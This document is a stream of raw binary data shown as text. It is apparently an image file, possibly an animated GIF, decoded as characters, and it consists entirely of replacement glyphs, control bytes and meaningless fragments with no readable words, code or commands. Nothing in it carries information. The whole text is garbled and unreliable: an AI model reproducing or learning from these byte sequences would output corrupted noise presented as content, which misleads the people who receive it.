=P���=��P���1�ڌ*��J۷����۹����[�֐��!:��,Ӓ|�1-؂K܂M�Lq�w(�	k�X���.x�r�M�	����mh��=ʚ-��0�&ܰ�=� \ڟ��Lׁ��=�!���,��}�-�!*�v����f<�1GW3Y ��]�rg̀S	J� �o]&^5,�t��@�5���������L����,;�2^�ʠ�p�(��k}�n�������2��7N�|����g\�3�3�cy�x�:�I
໠ ��k��n��%>|�p�汭��+�f���<,Ñ��>\�~������1:���2L�^���S��M���;��9ۻ[Ѱ����n�Ӆ��a�
��n���Q	Q�����vg��Е`c��8z��0���W-Հ|�T-�|}��|��m��&
M�ڋ��]�B����M�:�Z�4�
��7=�w���`�a܀[��)��3XV�|K{���f.G0��)�����"ݽ�ʠ^
�
�ª.𽤉���n�񚋿^�j���*�$��m>šl�M��ݷ���ntgUZ)�x^���j)"�(�7zN]En�(q��<����N�Z� �|�����.n���ۣ�}�$Z�z��0m�����R��㜽/��S��z���&'x���`�����9aڟޠ��t��O�ց���]��/����gS���z������Z~Ѝ��Uo�����N�y�������[�)<����o��ɧ��q�����b���cd�j�y�۟�L��� ����������k.�e��{�r��������������|�3��ZO�R����#X�Y�p� q(H��@�%���⿁��"�P���

�1�B%�h
��q��@:��h�"�@uJ�4�_�A������Nd�?pQHN$v�C��8�%;��Ĳi�z��DĄ�~�@P�ƻ[�ԫW�M�
k�e[�CD�U�+�ͭ �lH�l�B����Yb��{7.�̀^@����3fު,����$ܬ��ЏJ	
oh� ���NR��9'�<�B%8��<�/��ݻ��7�E�^�`߼���=/�+_�?ƞxo>����?��׏@sϤ�D��D�Ǧ�D*/$E���2C�	����B�Z.)yz
*��*��f��A
c���Jh;�b�K4���Q&�۬�{T#ȣ�0{l#�j﯄�҉��
j�-�nC����g;	1�0��d\邘F��L�~r��
�P"�#ι�N�n:�����tpJA5���&c� ���ʮ��zThA�l�);�I?�0;��+�4�80R����Ӑ�I�h�S�S]�աO#�A?;T�� QF��x�C��󮨂�ӳ�ؑh� ��>.��M	�V�l�� \p��6�{jboQ�LS2[z)ބP����w�O�ԉ}7�`+�;-�&T3�H-3�!SjH$������2��0[�,R7����RJ(e�QD�3J��9qJ"���.|1���#-��g�fH,J��[6��	&�J��!�v���$�M�PC�G���z҇�ȥ� �ɇJ�,b�f����n���l#dā;QV�d�&)J��������TQ+�43��"u� �����j[�Y��/�����*�(g�H���[B3f�l��8`�˱�B�/�ݵv��:�'���3(��sY�凓qhUg��8b�r3'w�{`�~(�Y���:�����>x�i�]�c���؞�H�x��J�?�$4�� �S2��� ,#5�C8�1g8$�NAGp��*$H����+6�}���&�_}�}Bg<�+ϐi)� })�#f��Hbӯ��H@{I��b%��T/�!�t��;�Ip�a��~����i:��b\��(f\�"���!FT�b�?�%.8����j��Uȋ3Y��AId��x��|��/�'�jƪ���FNʛwؓ�o(|��
�8�@EE1���=���%hQ�M�F���R����=��ϵD.A��8�1����F;�Ȣ��H��q
ap�����I3V��4*�pGi��,(-�`��-���Է>T�
0-��~D%*-�Ss�c�1Kc���d7��@�9��i����c�4�|J>��r� q�/�#� ��M�H(��'�H��XP*�Q	�ɑ�uF(aAly�X뙓�g/�y5Ęٜ3Tɠ�ا�h�*V+���lȌ��*<>�i�L4"V!R�Z��HF^�o2�ɦHNNr�3C�	Љ��FA-F�(�7�QSD�HTE���T�yl�CɁ�$��F:���^}}��Z������>�2Z��ӑ��������0���DDG� VH�JCy��PI�C���zԩAʱ:��0�B��'��Fwuw�T�TՊ���+D���;	��g�4� Ѩm�cP�����t%���aܮ���ؖd�=S���L�rm��h&-���MA�+�Fi��r�  �t\8N�Z� ʙF=ɧd����vaq�LM�L�w�U���D]����{dm���$���d�����d�<%�S)nAr*B���P�z�LGw�l���0��3w#1�r��dK���i�:Ҍ(s���2���s���(�,/!����^����s�t)�D������p�D)-;��'p��"Z�K��Ƹ�g	�|fH4z1	����'F׃�W+�5FJ����.P��$�@o��
dLb�(��K�"����В%`6=9)��	�--�jp*��Ho�j����T:I���2�� ��?P�oY�v�����P&�Y4� l���=�1�C�D�4)r����{6p��m�AZf$��#o��Y��!��I�):ϣ��b���D�Fe�,�H��� d��ɋw�2���,�g�7�&X��<ÎZ���5�aU��C�x0�n�t;	Dx�M�LڶK>*��7�\������әR˃��D�2튅�S����	������|vMZU,@��Ȑx��H�4�oy�mD#S�f��Ӓ ���G�a��{\,���78����	�D1��!'t�b���<����V`/o��{�q�sg+���ؾ����\y2���~`�` �ط�U��@��5��?6��&T����(֋��ᵳ�����[��b�n��6J��%#Mz��9>��h�z�9�	Ab�X*��!A�ۋ���t�>FЄ,M ���[�1�	���Q(�%���%��[r�����e���������ڛ��`�،*\/-����(��*�	7�jB5�»H��J��V@2�����x<��	�,*�Z���Q�A|��� Y���A���^�P���!��^ 	Ȱ���@Ȁ�0I��;����U�DTC/Q(�UH�t %��%�	����*o{�6��;1'�����:EB�f|�WY��h7����X���GTN,��HQlqH�Ho3���D�ڢ;P�T\��J�Td�U��(������؁ }X0��B2�#^��0���﹢	:�r �3.e{�������׻�	R`�~�Fn��XIW�.� %R�n��QHH0�Qȭȸ��
E
	�������*4?��R�*!��8�e#�a� ���G! ��4�X ҋ��"/���V@+��A�F:	
,�4*CF�8N�N�K�x�e�KB[-4j�?� X� �E(:a@'�,��|�\�X�m۶�ʭ%��0�HC���P�:l���8R"Lj&�e"Ϳ�C�?@� p�x�r�e�K� �����3;3��� U�M��t(��PKC�ӄˆH���	E�9������eH\P\ �T��<��dO�,O�L��$�d�y �.��� o���`�E`��P��O�qR�/-Q�����V0 jC�L%�����e�>����ÜQ�$�%�_�����P��w$XP��K�e�M�\��<���yH�#��MOH�m@3�<�}C333���� �,�0�ΆXKA��M�E��0�O".t�Zp<�X�W������5]S3��ST�S��M������?�ӂ`� �4���`v0Ԗ��HPl4G�|е\�QFϔ�k�M��؄M���TL@29t�Q�N��POeˏ����H���k(ȩ�
�S�^-N��U�+��VH�71�51�mSK�h�.���	BO�Z؆�%=3�tR5-�4��S��� O{������10ЂX��i�v�D]|�WD]Ԇ�׆����-DxK`�T�Hա �-m�S]����L��RŞ(�,8�y��yx�GXL��7`<��VM�UH�ʖ}��k����`�,CȭI��gQ��h�
n���C��m4���J�0�\=:M �U�m�h�v-yu�|]�/5T���|m�H�>l���(؝m	��^�A��+�۶\Ր2 OuU�$�Xa��G�����U�(xk���M��S���5�~T(�}�k��`�������g�Y:�)����y��0��m���΅���D�}�@��U�U=-��S���� ���%}����`��L =GH��%Kݜ�[A8���[�=�VP_��[�m�\��	-ǳaІt��=�E�\�]��M�ݷyݔ��b�����݆` ]s�����@xQ�����)�������El�]m���G(��}�K�����#(5��5 �`��e�H�^�X�U��������׏��D��+���IDDH]�u_�}ߵt߻�L����
]c� ����U9]���VhTЇP�K�Վ� ��_�Y�]D6�CV�le<�݆��P ]��S�Q�V��4䣫��H�H]Z3M��b]Z3KZM �(P�ȵ�y 
m�m ���S�� 5��H(�"[X
[P�bi�b�L*�W���F����/�-�8C��46�l>���H�qƵt]R%Q:T�p�8Q��X���Ͷ=�}f�yXXk�熰�k}d���S.���s@�8�d3q ��� N[�_� ��d
�`��]FZ�mt�A�eX�t��H�����O �����	��hh �X �e�� ����u�(�^'����^a�����LP��b-.DH���j��_��و�����J�@ >�Vg�{P}��(QP�,�r(��`����y �����hZ��SN肸�_��m�SЉ��h
�h0=�\��'Uh�0e��l=a
�}��ІX����(�&�&�	�g�&�d�gh��W �W��Xf"V���Rhۧة&�j�js����L���/Nq���⪆���,�҆8�EXܵ����,H����m�ذQ~�݅���6���(ln��N�K�`�f�M)NH��k��쎞lk�d1��'��&m�m��a ���i��Q��O�H�Wh�bx�ٶ��^� j[ �e  ���K��z�����������nHmm6�x]A8�m��+��+��H�"(���� 	��(	e	_�t ����]Q���Fp sQ&�
�o�<���\���o��o�}R1s`� @�k@��.Rx^�V���w�EW��t�bp���o��.f����V�?&�(�L����"7�-���g��ꫮ�8u+��V�n��[-��7w��*�`m�k낈 Y m	'�����'s��5��hs2����s�������s����v�^sH.�Q.Y(���bGo\��Xt�g�v��DRp��؅צm��mcn�Ojz�^���Pg����%����Tqvu��q��s$r"/�So�EȄLy��n�M�$��`�+�v,H_�X���&��+��re'm#q�v���H6�D�phm��k���sp���΅0��r� v���+m����|���wa'I�>��i �]��W��p{���۾�cnhX�X���q��zm���k>��5ǎ�x���Qoۑ��/6�P'pr� ����!��,�z�nY���l�� 녞'�o��^��oOz�:Y�s�O��:v�pҖ��Q����w��p���Wp/p����/�O[X���P(J(O��7uSO�j.�W��+n�O ���E�~� ���̫>lw�Ȁ&o��U�!���%�0d���߿�R���/¿, ���� T���"Ȑ"G� !� � ,  � ,S  � �	H����*\Ȱ�Çފ�p�Q��u��FeC�I��ɓ(S&t⊄++jI�P��]e�s)A��	�70ةD�NY����DL.UI��իX��s%��q2��V�<	�!�A�K���Q�F�7��kn��d	#ԩ���ÅI4T�ق+'Is���fNDآǿ�%��M (k!���4�\������_F��J'$� ��������0��gc`9�{*�&0l���6�N���I}!W�-�Xz�+�@��$���v��6����د�3I9��`M3uXǖ@��3@,�P(P��K/Z�K���Oo g�$�4�?�L!�#�c��3T"A0ڰ�?;6�t�-��A$xV�@�Fi�!��=L�RA��	|F ����2�pCAD	�j�@՟\��&k��eNDJ(�o˅����{j�?^�,�(,���	�f�I�p�O�,�(��ը�Ad`�*�� ��|:Ў��!��P^A��1M���1��Z�	��6���$��6[�s�@��k�D��r�S/��O�}NXapR��
�ˍ�8�m0�I�Xzi�)�J��q��@0�cB�FBi��!��g=��vB
ԃbXׂ+���
Y&3����+j�N,��2�?�t�E��7�6�U�WY��ba�3�@��c
��(KcH���|�-���s����K��Rd��b:��37j��v��&˧*6PZ�A{�Xf�������C��"TA�2	�� ��ku��$�.#�%0�s"1��(1��5��S�hՎ��-��Y���Dy{
˄����?Q��;���"��3�h��gpM��v�,B��R)�Q3�5f`���+��$�,)��b�U�Y;�U�x[|�?�	tYW����@�#��2�	H +J��������d6�<���h���D�X@:��\�c�[�����--j��%@�;[�Z�?�W��m�m�;H��P6"rBz��D�X���&Q2�����MF��N�4�����#��C��)�o��+\�W�h���ȵ =S�D����h���"b�GDP�@E������4	4����j'�a�ޣ��@c ���-q�P���%L�;�	�-��E.<�k�B������y�k�����5K�R�h"�25���U+]�$����H�v���%p4��@"�=[$coXA2���0�Ġ����*P@d�?��HZБ��$ �A>Nbr�]�jǴd��K��%�v�R���(FcaQ����� (�1��Y U̥.�k���(%
�RG<b�� ��h���+��n�(@�E�jd*�� �ީ:`%��YA.��xc�����AmD`Eګ'����䱞ȜB�4E�|.3E�$���̾�S�(��������{B Ă���Ҩ�����3���[bv���C�0HK%����"�!��#Jw��t���-qK:����u��S;H���JS������?�q�P�+�9�8��2��@��R��^2/��Fo�㵗2�Z��k
ɰ)c��e�b�i�Ş���DT� �0�	���#2�����)nqK��E�R��kI�%L�3���)'�ן�t�����2{8Q>3*]:�ו��IA9�C �-H(����F�xfu4��&q8��1�A���WS����;DO�wZc�����1o*��ᴖ������C�N��	̈Hԙ�w�3- L�xb��F0tX�B���"���j*�E<��D[+�HT<��j�Ns��~{��K<VOuz 2#�*&��[����A|��n&�:�[O��������b��f�rO9�lc+�R$��a=�b*�{T�0Z0���;����Y�v�3�ѽ��0b���6�DR����,��#�AZ���vNi]�X����S��@�@ �ł@�┎(H�K刀�҃�e��i�
�1��# ��� ����� .�򯧰�)�'H�s������2�l),�x�W�iN�Op����'_P�F�v�s�3��v{��^W0# �
d��4�OA�����#��C�V�˦K�kB���&fϒ�2 �`�X��}/HE�qJ�b� �@W� �(��u�͟w��m����<�9�	���\�X��Ѕ�zf;��Ё@���A�c�,7A\�n�t����"֍���]���F�샐};DS�XQ�/����������8��.n��&8o�HpL�w�2��/��qs��6�py�𿞙�e<� e`l�`��nls���9@p��l�'@�z�g��z@�gz��`)��S���'.'z��n	�x�7��H��&�R�@aU�DAWx=F[9m�g:dp�H��~�,$A��	�|�px�@�0����@�P�12�@r �(W�!�S�|	x|�g�0n1t��sxHX�s��s �z��Ss�l|�|�
��,��ǈ13veWv1�Q1��,��,jg}�"� w@�S�Zr��'�H�,�H1��8A�`	��H� X�#��5]�y0t`����Іnfn����؈�'� 7�n&t(��' �w)-�6����]{V6`1�3� �|�d�n�g���1�Gv��{�,�����`#�V��h$^I&Oqt�{
!AjQ��{�H�������ÈlA�<��6nY�|����3�@� 6i� ���;I=�0@B9�DY�C7i�����7{�
�ǎ�8� Alf��Qv��iǕM�������ao�gr�K�Dm�<�b�Hb�7~�X̲� ���������9A��ۨ	࠘���PZ%i)R���� `�� �	 �v�v,�!�ə���y�����@�ɚ�����@��sS� �Y	�
) ��H$P����Q���`��Q!�� z� ~���	�@�U��73�=tGD��aW�
Q��c���ɗ�y��)��)���� ����4��H6I��y�7I
�A����@ᚧ��)�y�j�z�z�Q��1p�j�j���)�Р���
����&�2a)�ɗ��i<Z� i&1H�Sb�����"�H�p��W}�����P:�9���A�?������� ��PZ�H堜Iə�=u ��(��0�6��(j�j��Z�w:��ɡz��!�!z �Y	�:��~:0�y��z 6����P��)�0�~��) �����`p҄h��5�Q�"}�awEf�4p�V���z�x ����ʡ��К>P��ͺ�!z����*���aA
���J������ `��P���ᐨ
��i�:��P��*��ʭ�
��J�i��:�x��j�@ʚת
���;��)���� ��,�4Ui�D��G�5OA�	#H��sT�s������'j�y�z�>a�x���z��Z��y�������� �ʨ?��Y��I�)z��*� H��Z�jC;��Z���:��
��j�ѐ���j�z���*�^1�����af){�9�y��	P�Z���^��*�*��� �����p;�;��[KW[��p��������˺@�p��dK�Z�[{��*�*�r+�MK��J�ʚ���J��
S�}qZ�N�aHtS�%�"�s�8	��k���[�<���;�򚻷k�6;���� ���� ך�P��c'��!���� � l��+�����0��;�� �
��9���J�L��[�)w����>Xf�S����bJw�q㩶�ښǻ�z�*��j��{>�ï���QྛI
0DG,�ᰴ�@�q��;�� ���q��ʨ�����믜�� �P�k�ʤt�)�K^zgiڨ��z�+��ۮ z��p0ȃ� 6L��������i��P��p�:�]��z�����`���L��q�
�Z̨�y
l��K��K�I� ���k�}�zKWBp�"f,li�7��p�
��̬ܺ���q�@��TLD��5+���B���:)�I	���k���D̶��q p��j�������l�����%O���u7 �G�u����lϜ|�]�� �*��@�Y�����<�����ۚ�J���ь�H����ɮI-}�0�M��[φa�R��	l���j[�X�������:m�v�����f^+<S�5p~�s�[����MDܩ��E��O;����ּ� j�<����cK��;�P;������Za��
��k����C}֭Y�V��6��	����
=�x=I�)&k/X݀زk�(������R<F\���}�:�����[���������]���Ԁp�|���ہ\H����K�z{ZETi�M�"F�ۻz�P�J�p��������������}��Ң�ٌ�ͤ��Fmͭ���ɷ��˭�=�� �<�*�ѕ
  �><����=ނ\�>������ �����D��a�l˟(�A�UVi�UmG'��s� d��UPߦm��� ���Yۻ�0��{��\��M��ZҌ
��}ܑ�פ\����ͮ�)�Z�Ҝl!���ƭ]�歹z��}������K���:����ߩ�y{)%\�6O��<��t(����s����\�ͤ���OK�]m�-�2��^Ι���ͮ��;M�n�d<��z-��ض}Ɖ:�!؎�ƌ�z���k�D����:�иP����*Q����UQ�H�
�9��\@}������@{�� w��G��Ӡ~����X��e����|`侹����
��BTSлO�}��D�ELɄW.\�xQ��b��,��]ޙ|���}�#��^~ĦnR��q�� �5���}���ő�a,�.}����\������a���ߍ���$����q��'A����K�	V�='��9?K�0�����X��>��Y{�
������ �d��e��2m��K�^������,��R��������컬��A}ևΙ��]�@��6��M~�� ���a�azK��lN�e��stx���a{��{��^��~�����_�氹�����N���`��N����J�A����!z������	ϩ�^����	����	ϻ�PAk�	���h��=x��}�z=Ǣ�����~��\��<�����[��n�|l��;����]�W�����,H,����%t�B�B98�X�Á�*F����h#1�� e�d8#ˌ��ȥ�A����ठ��M�4�h�AI�9(H��'�b�'�@�aź� �뿯5$ٶ�ķ$٢-h��� ��,�U��B�"�5xdʂ�8p�	�Bŷ��24�?>,��Kl1��>s �r�O@o��ipSX���=-��� �L�r�Hi�Z�'�+Z����,� ڇ	�k�Q%E�p��3\�y]�t�if�/Cf���jw�=��_��N�H��hԩ�k4�B��+b�1i��R�9XC�E��P���$�r;�)�.�ʪ��Gºヴ���#�D���_T1FUd ���Z�E�
!h$��I ˼�(�X�`"���+���27Sm�K<�")b&%&��H#��r>��4�! �h��&�����t-��h�P¡���B���0+��!����X�)ʟ�a`RJ+�t��0�`@�꒳ �BuT�.�@��1�>-�T��,�0��3���LJ�*!&���'��F:`̃L��2b
l�>�T!�f|h�`i��׌�
*k��*�����A�q)6��~"�ތd����©��ږ�N�I�c�L��[�<�$z��*C{������M�h̢�L&)WV�&W�/�p�,D�#�f۱8Y'Ђ��fj��v���8Dw�R.W+��*JN饇���z[���]�5�B`b�ǉvi��Q�'�&�:V���r�12�.��35�zO-�=��M�B]��\re�*�b;t���B%@���������A�h��Ē�!��>2i��>�K+��	��,O=�$C�a#���r}_b�����]�V(�h���t�Y���Ϊ�E�� @��kF�e��F�?��0a��f-��|�DJ�|�=B�Ԋ�ʸ ��m��M��$�O��E�$n��XN�u�u��N
��-o���8C�B8��l)��Y�>���4nQײ�� ��{inah�W� �Ը	e1����1�,G'	��_":ߵ/4m*� ��X� �fE�!�Cbw��
e�8`��၄D�:��84�)N+Ta�p�����ͺ_���0TŪaiC��V��+�%�|�.h;	�b�:�b!~��H�A�ܤ1K�.m���D*������5�	o2d��g��
�p�	�ј�ge�`i/��\�X��$1KF��j�㒉�>?	��إ����,:Q��45,2Hz[�\")���.@� jC�U%�$gc��Q��g�*mo{3���W"�`Ir�s�Y+�Q�U������h(/��?*C��H.AqQ�F"J/�Ɖ�1��*��j'h��X$����a�G�����g�4R�UO��f=S��Ҹd'�k
Gŗ0�G��y�����ihȐa2≟b�ԑ���UQ��K�C��Il��z�}�K��X�R��Ɲ��AF.�@H�)8���.�Ue*��e9T�ڑ:}����n�`��F7V���"d-r9�J�:5��mIG���
<dÒZ�U���M���*s߂;P�
Y ��¡�M|q���VR*HT�Գ��3�:h�O��Q�\T]J(��-�i���Y���բ��o
���~vA���W#����n�0K�̵�OJe��.���d��\_�ʹ�-)�iA�Ś����rt���hP�T��p�S�7{�#hA#棝h�^>�1��#ɨ����7ʃ��ZR��\
+�HD�a����.Usj	�@
�u-����MBE>��aa�@,��V���r��<��8� �W���*Y�T���ZRe@����APq5���w`zii���e�����:"f&�O"	��K搪1}a�ɴ��Pk�d��u�Qbwn�)	xÒԦ��B�Ҭ�ڈ\�E�UU��B��L�q��?p����� ���?��eF���^!, �.m.`�X`:����t�'Չ��Έ1��l�M?�����D���`��x,V�Ǜ��m�Ea��cE҉�N_q�h���[�)�&���5;��H��a<6t���֠�&h�Tܑ�&KG��X�dQ�mM���&b�O�]���Blڰ�Af�������q��=.�v�ǝq.��TM��`D���e\T1u��?T��"�b�`�~�1���u�y�|�Yӌ�@Z�P�?:u#8�<q=�L'�q�HȽ@��ERi��Q
m=PBC<�!���ׅ�M<��i)
ʲ�Khp�� ����լ�ZΧ���"��ΐ!�g<���a��q������&�H��>����.))�]	^�-3D�����T��&�|��Ö����S$�����i��������+���8����8	!yp\�5:��CA���k�U#U��M��?\�$�(����	�[9J{�^(%�AA���h��2�����A(�#*��0����KJP�H�i�'�B
dC81��8��	�j��"#��x6�#U��?�#`:y� Hػ<dax��H�Ny��;�EX�H�0��1Ab������(-'1E�Z�09�� ��N��[����/����D��3�`|C�P1�*��+
9��w�C��@����FU�¹H�����S2�c��qDv�CB���``�Q�4J���� Ҏj,?@�� �����`8�rdEI�2&!T��&�Y�H[��a膂�th��p���H��Q����Mh�Q`
c;Y�X������\�F��Ad@� ���("�a�;L��v	ʠdG|��:�Pa{�D�����Dx,C� 'J"�� m9���` ��h@@ ���N�<��-R	��	��(`�nЁt8I�ɂ��/�R������~Q�A�m�H�hC� �{c<Ƣ:�e�,sF���=�TH�� � ����L��<��#��� ІG � ����	�p ap��od��l$ pd� ��/T��S���:Ap���D�|<C0��;<�<��麃�`�HUx�����N�����U���T��O�OU ��x�\�ӆMH��z���H�[9�n M��XЁ�܆`hLChw�Cʄ�ِ���fT�w�k�L�*HTh-�r���QhH�r-�%Ձ�,��M��1h�?X�,�E`�HJ�ȁ��vq���H��D(�
L��3C���,���C����;�f؄M�����{6�f�N���ܿ��?DM�Dma@kȃ�Q�x�G�
M@R$m-��U2q�P2H�Ј�HG�Z 7k8Q�P����fhQ�XF�X*<ܬ��
K���U�R���P���s��h�v9�J��Xo8��(�4��Rh(hp���vAN1�Rv|S8-WCpG�L�3U�6�S:m�`��>-x�.��<S�Œ8��VXw���� �ȡP�J=�rC�%�Fd��n��_�/U��p�Ut�VpU��՘�����mƢ��m(��T%��p�T��s{�yx��gu�)��xV\5�,�l]�m����v�V�T΃ػ�0��K׌�DDXÂh���`Ä��@�M�6̳`[��P�~=	e����(P��kh9TX�cUXeRO����Xk� n��n0��-epUa�U���Xr �P����T���4���7JE�Ju�G���U �?���'�(�����  �Zw)ڥr @N�?��-�L�	�D8��<��L��85E�V86?[7��u'�}�dX����1<mX�e�[͝[k�[�M_�5����m 7���n��m8q 	exL��@��ƕ���U�k�H��np`�_��\O]�U�y� ���y��(����P� �� ���-ߵ�t�Vh ��]�-�H�FX�5��5�CP��^!b�5 v	��=9۞�����Q,��+a��t���u�8߂@����`(��_��^��S`�������pƬ��\ ܿ��=�1քJ�;kX&�y�� ��	�+oP�	��	�W�l��R�h(
j�P�[xa[Ua`Z_ ��\�F�eL��LL��=ޫ��8�Z#��4-W`��[N�s�e�=b\6��lbwZf���+�,�dk���-�	��mH~5N�eH�y��X��mHUZ�X�����4�_P��`0�n1���c�xb��G���������\qۆ@��Dn�n��q��d� �yh]J�d\@� k�䂀��Q��M���]p=�Lp�E�Xf[6ނH�0b�6D0��uG�f�D�Ǥӏ��@�΢6�u�,Ȃ$X�tX��.��� �.g���3p`�_��_P8P��\��S��8�g���o�mȀ�����\w�[�}�xX���t��(�r`]5�肘 �Q�WX�X �X(� 邰�Q��t9����#�K(^�f��e�DtMf\�N��i�>�[�i�8ެ}�x�g�e�P��Hn<�h/�a�.���&h��_���>�P;kVe|`��
��n�뾮�\nHgkX�����&^�#�-<��0����][��d(�[xH�l��Ͷ�k& a� ��-���Dն�tMל>^fG�����i����ew�^z�ma3�F`P� ,0�"H���l�#[>������	�gP\5��"o������c8���� +/�\�����%��g� l��rع�Bl��������.� S�W��d���.����>�؅�ɞlK��R(��D���N�m�ނ���m��C�DZ� ����"Ȃ!��$��\عȂ���1� S�q����",�_�k&/ �",�k����	��\�,�r�.���t��rP��KY����9��P6g�	ps7�*Q� ��� ��]��W�s�&���l���S^k������ҦO�����6��uS�>�D�eZV�
����!V�F�w�u��.,�fQ7'��\H��h�b��>6�"� ����ux�'�u�^��r$�X��\�����f�2/��4���	x�n�`s�fl��h���'0�:7<�u�zG�9�y/�X��K�������@q��_mwlM�wO��Y^�L��HȄ��� γC�K��S���� 0�P�!H�P7�%�����2��\��j+π�Fr�7�+�@k�o\�?$�r$rP�fguO�ה��,�.o����� PR8 I(W�sow�O�<7�[[��U�P������W�F�G��L��dV{�_i��{~7{�.Oxi8�i� {x<�� nǂ!x�}�H�G}��,@������~e�p�!Ĉ'R�h�"F��up�Y�a82�_
�''� 1Ŀ$EI�)Q�-Y�����խ=�����4SA]U�%O�.����ի�>!�w���S�}�(���K3�=���?D�]��o��+"��WK��!���a��A)F�L�b�ވ-|9#�� !� � ,  � +S  � �	H����*\Ȱ�Ç���j��^t�!YBP�4'�Q&G�e.�A�cʜI��͛8sB���I�>#VZx�	W�
&=�m�(x�FK�ҜA�*Y
�z�_"�:ÊK��Xh����	�
�p2wഁ����������V�T�S��AJ�� K�Z�"�@��˘3S����������q�譇@�@WtB���$}D�!xW�O�i�yT8ҿS�3l<*��S2�>p8�{��K{�ݷ��®�<��v&�"�@U�N'5�0�ہk�j`+Љ���v�mM�B��G���!P�dM,�u!EU�H$�G�tk�B�@��K,��#� �0^w�B�?�d�,|V�/�e6	'�B��,Й8�`��z�AB9h�&�[�G���[��Gk�����`-�2�p�4�Aơ�Os���s����VE0'C~�XЊ3~ע��mA�	dA/���M��,��eF�3�$
5�)A\jAMv��A��Q�O'����U4�@?��l����yS�?��W�?-�5F9-88�G���5�$���6���G�X��d��0z/y���@�~��?� 9*N��C$'�rb��EBp�����w�f��>vj�?R"t��զAo��lq�A�D&wI�q�Qn���dI�	�Hr�9�$!�\�?�-��+��H銓�� �J���:�� ���Z+��@|�@h�K��@*D�B{��p����TEp���k����?��=����p+X;�uL�#��#9�S$����y$�?/�����ȒN.$����M�(�KԴ7�gj�Ğ�)��m����A���@k+��eO�{rGp�@�LB�8�k�ж� A翦f^
��4I�Lq����?7[��A��@(W'��t�!_:l� v$�hڤ�6�KTPw����R��\JQ�U��F<��H;��Vh0�$B����<M!$D)��?����d�q"
����1jA�{q���?��AŰE2����!~i��2��	�A�����7@�X�z�YA(�0s%C]#�$�@�t��]�c�K�A>�H)��Gn���AD�^�_1D	f�6
y	���h�E��M��Ng��Y*I�S�D��Ix�q�tS�H�_DN�F�d6���~��0ÈɃl��A�'�:!����='�d�UMӠ�QH�l��7@�t(r���dBJ0�qm F"��J5��("�����@�t�̧�ұ�����e�B��rt/k`�����s���-�!�t1�Y�6�AL�b,�@�9p¥�P���b��~\��2���u����:�aƢ
�!��GR�y��wi�@ِfh&�K��X��u����@.��;p�AkzĚO��c��0h"����p)�3�<�$����:W��/W���x����2��7Xѣ��'<f$R� ۟LWOsM!�c;���aJ�� ��D$V�������l#!ہ�����T�%��3!�C�<-i0f�TEa�Q[�A�m�Ĺ��r����rcu]�[܄<��1�iV�@�M�73��p*̬��u@K"_�ї`.��?��5�L`�3X����A �y�Ho2��Th�CFk����hm�+�O�#��]o�q�㬐$�����N�kD~;���TH �p�6�bX�\�Hn�L9"�&�x�~mX;"<�L���²�1�8��`�oKO`��ْa��V�[`N���'h�?��LE��# ��,�	g��^Dl�?A:��@#�Zpc�i�Z�J� !�SI+�Y/��q�P1.�L��ౄ��V��C��1T`����-�� F^�T�u-A�Ald���@�� 2��'�/���jg��H�@� ٕ�q
����!n=S��Y#���
s|�5�魨D�1��L�X�x�T\u��=-i��x��ȝ��cy�5[���6�	��QkfU̵0[ �u��F�o���z �`����`w�!s�"�`� �Ҷ���<�0Z���gA�m�A�݋4*�
R���Pc�#����	.���rN�"�Гq�@͙Q�@{�'�Q�N˨S��T=Nf����{�w`Y �6Ⱥ��\!���c���`���~���耾���'q��i7$MzH,��w��	�k�sِH�Z}C���#�O��*�Ԏy:��[�H� hO��Ѯ	q{>�7��"�޵�Ϛ��GǏ-������06��Nn�����ρ�P�,� 2�y��������:#<?a
�>�{��	�@�� caua{2�?0�R(T���E�Wu�q�r�lgy>�|�@9���#g���Gf`��_��g�W>C�  @�2���`G�~� 	@��4m�6����^=�z�z{bz�g|{�3���SWe�'ɑp($cYk:��{"|�yR�(!������8:P���|G��L����{0��k����:+�:<a�t�(�@� � �؄M@�h��X�������0��Cf`0$���- 
� ��G(۠$�C����8�Nav�8
�!���a�4*�46��ICpe��r�(и��xyÀ
�ᇀ؎�y��L�y��_S@T�6�������@
Ƒp�F
���9��я�x���)��H�� S��M���$ ��ne�@�	 Ii��!h��8
␀e�H��!�.TI�{�8O/�_l�d'N)|�|;��@���=D0��yV��P�ge`��X*9�� Аɏk9�	�q�� ����@�`r�(�
鐒�z)p�~y������e7��Z���4
2ٙ��0
@r!d�-W��!��RYGY�tB1�_�4s@
�`P]�$]���)]����Yc���p �py$p�(��������l�1^���ِ�I����މ�I����h��	�{9��ha����ُ� �#�
~������  ��x�����)�"�92�o��^SI��L]�/fI��7�8�������(��'��)�� ����������)����p�����x����Y��H�y������9��Y�'
�wi�������	6�6��R����b�9���0�ӓ�[%RʍF91U����@fK!�_�PJ�ɐ3��Y���i�}i�2*��0�Ðb�xP�q�5J�U�����Z�੢��5��}y��Yz�|��)�p�by�)���V!�u$�?��b�v*��Ɋ�w��ع��:��٢�!��	�iZ����� �z�p��>◛:���:��Z��z�Qk����� ���9����z�9��)��Y����
	����6p|��C���Y�u��zI�v$�g���p�����z�5���ꝫڐ9���y�[��
6���*�50;�y���:`�ᐭ���� ;z�WJ�D��	���M�P��`�2Q*.8���u�<D�b���&_�
g����	���Tڭ �{�����'z��8�Q��Պ�[$� ��p��� ���u���J���{�����ڏk��;:�p��੹��v�b�������㱕��Ƀ�b6s6Hf'ː�� {�{�ț��k��Z����	���R��9�B��\K���X�������� ޫ������竴�;��鐀I��k��˹Cj��� P�
���0
���ccr暘��7R(�I��g�p2J�� ����l�J�P��L��#L��i���Ġ�|p�<��k�Ƌ�7��8�I��k���x�:Ļ�з)��������
,��:�s�R?�U^��Eɧ��l�&��i0��
A����f��Iۏ@��.�@۴9K� �� ��
�	Ƞ������!���[��J��v��S
����� ���
T�ÚU�V�O.���$���	2y1W�� .��bA�� ��k�&�Ę[��l����xL�����и�ʵ�̥�+�m�}������KG��|��L��Uӷ?e{�k�5%eI�c��}���	��J��k��,����@�l�k	�����k������ङ˫��̀i���髦�������}��������ڼI�Ĩk�p��검`�<�������D�{!ʒ�U�W�d<.��n\������F�3��Gͼ�� ���?ll�n��Y�.<�,������L�)�����İ֒\�kk��qךk�+<�����������j�B��`���
